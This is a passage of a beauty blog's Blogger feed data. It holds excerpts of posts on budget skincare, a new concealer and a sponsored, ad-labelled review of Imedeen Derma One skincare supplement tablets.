Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3460822368907515817"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3460822368907515817"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/pointless-beauty-products-to-avoid.html","title":"Pointless Beauty Products To Avoid Wasting Your Money On"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkVK2AxSUh5gzvjIA9aVE_3f-0DatY2kPdoxlHyAq7FvR3NdxyE-peqlZc4hFZ0GiaKDIf6ey8EN2DgTgByxnUcFC0Q8fe0ExwDjktIDpUXeKlT4yLhY3-regI-FAFFTZ0Ukwe5Hvxctk\/s72-c\/pointless-makeup-to-avoid.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-9113264168457324594"},"published":{"$t":"2019-03-06T09:00:00.000+00:00"},"updated":{"$t":"2019-03-06T09:00:04.980+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Ordinary"}],"title":{"type":"text","$t":"7 Budget Skincare Products for All Skin Types "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VrugSW5KTJuA9pwp3Pd12ZvgaPJZ68X6Y-ZMkN_F2AZEr7GpE9aNrW2aaaCugKeCBtNQbfl1GnHnb8MK_aDZ2Jv6RtjynTWtE__chqR7zc-gIeCfMHDFbrRktp2dFy7ODMJ-pMzHR8Q\/s1600\/budget-skincare-all-skin-types-guide.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWith the rise of the Instagram Skincare shelfies (yes, that\u0026#39;s now a thing!) and influencers sharing what\u0026#39;s in their obviously curated bathroom cabinets it\u0026#39;s easy to think a good complexion comes only from more premium skincare products, shall we say.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBut with drugstore brands constantly upping their game it literally couldn\u0026#39;t be further from the truth. With the possible reason for a lack of cheaper skincare on social media being they just aren\u0026#39;t as Instagram worthy! Budget skincare very much rivals more premium brands these days and while my own skincare routine consists of a mix of the both, I really believe you can achieve the complexion you want on any budget. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBelow discover seven of the best budget skin care products for all skin types can enjoy! Let me know if you discover anything new or spot any old favourites.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/9113264168457324594\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9113264168457324594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/9113264168457324594"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/03\/7-budget-skincare-products-for-all-skin.html","title":"7 Budget Skincare Products for All Skin Types "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VrugSW5KTJuA9pwp3Pd12ZvgaPJZ68X6Y-ZMkN_F2AZEr7GpE9aNrW2aaaCugKeCBtNQbfl1GnHnb8MK_aDZ2Jv6RtjynTWtE__chqR7zc-gIeCfMHDFbrRktp2dFy7ODMJ-pMzHR8Q\/s72-c\/budget-skincare-all-skin-types-guide.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3219164396350664450"},"published":{"$t":"2019-02-27T09:00:00.000+00:00"},"updated":{"$t":"2019-02-27T09:00:01.545+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Concealer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"This New 24 Shade Budget Concealer Should Be In Every Makeup Bag "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvbxqbGa30iHcnY07wnweoMZI64-Ee0TuvzlbS5OIxW7DrNdhjHaw-9Qa2jEW_fEYiCGypyxgTNMlyL29cfNbfxX6uJALX0UkmcN4MsY9_ajRJvanf8pIleVnlYeE6qabnd54F0w_GgDc\/s1600\/nyx-new-contour-concealer-review-uk.jpg\"\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EConcealer is one of those makeup bag essentials that everyone owns. It\u0026#39;s often a multipurpose wiz, used on dark circles, blemishes, pigmentation and is even there to correct makeup mistakes and more. There\u0026#39;s basically no denying how invaluable concealer is! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut for that very reason, the beauty industry is awash with every kind of concealer imaginable. From sweatproof to photo proof and industrial strength, in all formulas -  we as beauty lovers are spoilt for choice. But as you will likely know, not all concealers live up to expectation - lacking in coverage, blendable, longevity and even shade range. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo today I have one of the lastest concealer launches to share with you that ticks all boxes, being an amazing budget base offering that requires shouting about!  \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3219164396350664450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3219164396350664450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3219164396350664450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/this-new-24-shade-budget-concealer.html","title":"This New 24 Shade Budget Concealer Should Be In Every Makeup Bag "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvbxqbGa30iHcnY07wnweoMZI64-Ee0TuvzlbS5OIxW7DrNdhjHaw-9Qa2jEW_fEYiCGypyxgTNMlyL29cfNbfxX6uJALX0UkmcN4MsY9_ajRJvanf8pIleVnlYeE6qabnd54F0w_GgDc\/s72-c\/nyx-new-contour-concealer-review-uk.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2518342068766094999"},"published":{"$t":"2019-02-22T09:00:00.000+00:00"},"updated":{"$t":"2019-02-25T19:19:20.945+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anti-ageing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imedeen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sponsored"}],"title":{"type":"text","$t":"Skincare from Within: Trialling Imedeen Derma One "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cimg border=\"0\" data-original-height=\"1054\" data-original-width=\"793\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYCbGN60WEjvTMUsdF3Oa4Mzp8PxjzqAQqyIgK5TnnrkaI1UDhnKLiczgljfI76aAMbik5oSGeR5G0xCKtAcudM6f-lyLrUBKXzcfpwlclQghaCAaLlbDC3oSNSZMFLZnNxNwIyhQWyrs\/s1600\/Imedeen-derma-one-review.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003EAD: This post has been kindly sponsored by Imedeen\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWhen it comes to looking after our skin with skincare products, statistics show we are very much tuned in and without a doubt spending like never before.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI for one can say I'm in the savvy skincare camp, knowing my AHA from my BHA, protecting my skin from harmful and ageing rays not just when the sun is out and more times than not, double cleansing to fully remove makeup and the grime of the day.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut while topical skincare products applied daily can go some way at keeping skin looking bright and unproblematic, what if continued radiance and moisture balance could be achieved even when your skincare wanes or simply included as a helpful extra step that takes no time at all?  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7xQAYLWuYCMM12RrpDBdahoXnResWHIrOdt5aPNnvYST5Xiobn6jQEPy_NLrrKadJ1wf0hXhQ63m7gOBH3pJMU_FmwT6Sny6wcCR0_2CvAqz5IU3zUR0GzBXjAfwhvr19vKQwS8-yRR8\/s1600\/Imedeen-derma-one-skincare-tablets.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis is where \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EImedeen Derma One\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E steps in; skincare tablets formulated to help maintain moisture balance and radiance which can diminish with the first signs of ageing. Created for women aged 25+, Derma One targets the sub-derma levels of the skin's cells, improving elasticity and radiance from the inside out.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETaking two easy to swallow tablets daily can show visible results in just 90 days. So in the name of skincare, turning thirty last year and wanting to ward off superficial fine lines due to a lack of moisture in my skin I teamed up with Imedeen to take part in a 90-day challenge, sharing my results and findings with you.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me supplements have been a part of my daily routine for possibly the past 10 years. From starting off taking a multivitamin to branching out as my knowledge grew to targeted vitamins and minerals. Taking Vitamin D3 when my levels were low, Magnesium and Vitamin B6 for normalised energy levels and taking trusty D-Mannose when needed. I also saw lasting visible results from taking hair supplements after hair loss from very low Vitamin D which was diagnosed by my GP. So extending my use of supplements with Derma One to improve my skin made sense to me, it just simply hadn't been something I'd thought much about, until now that is.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWith 10 clinical studies confirming the benefits of Imedeen and with 22 awards and commendations around the world I felt rest assured I was opting for the best skincare supplements on the market. And while it shouldn’t really matter they also appear the most sleek and up-to date with different products to suit varying age ranges.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRNrpo4utDnPEPVsisxCkL1UKmch6HIoCzadP43plVbSNI6se55Zz8-OpTHZN8CUTy59mtL-_2efXTPnj90uOmwzPU8qZeoux11u1JiCE-Q12hMNrDSaYbFFKxAHlfdv2tHqOTW__6ktk\/s1600\/Imedeen-skincare-tablets-trial.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThroughout the three month trial I found the skincare tablets easy to take as I kept them next to my bed, taking them as soon as I woke up with a sip of water. I was pleased to find even on an empty stomach they had no after taste what so ever.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs positive changes to the skin can often be hard to detect, especially when gradual I decided to jot down how my skin was looking and behaving at the start of the trial so that I could refresh my memory at the end of the 90 days. My main concerns was my skin appearing naturally lack lustre during the day and an imbalance in both oily and dry patches which could be visibly seen by the end of the day when wearing makeup.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESince taking \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EDerma One\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E the results that I have most noticed is a consistent radiance to my skin, appearing more even in tone and brighter, even when I skipped my normal skincare routine. While this hasn't been a dramatic change it's definitely been noticed so much so that I'm more confident to go foundation-free whenever I want, just applying concealer to the odd blemish and my under eyes – which I could never forgo!  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs for improved moisture balance this has been the hardest aspect to detect, however for the past month my skin has felt more balanced with no excess oil or dry patches making makeup application smoother and a general feeling of not having to constant delicate balance with which skincare products I use. This in turn has made me more confident to pair back by skincare to a more simplified routine which I'm so far enjoying as it saves time and is more preferred as the weather heads into Spring\/Summer.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_KrAvPM4BcGGAqc_nvxzLn53ggVjthMclMHo_kr1gastCxnlXUaqnBHzYd8oxCr469CbPkukqyE-J2x3ytw5vtuf9IH8VqeM10ixIx5uQPnVMf7hFVE_OIumm-OTa5I6QGnZVWFx76sE\/s1600\/Derma-one-trial-review.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv align=\"CENTER\" style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThroughout the three month trial I feel I have reassessed how I approach skincare and now believe the addition of skincare supplements to be of benefit, especially to maintain balance in moisture levels and to support an overall healthy appearance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf like myself, you already take supplements or are willing to give them a go to see the results for yourself then Imedeen Derma One is truly the skincare supplement to go for. You can pick up a one month supply (60 tablets) via the \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EImedeen website\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E or in select Boots stores. You can also find out more about Imedeen's product range \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003Ehere\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , 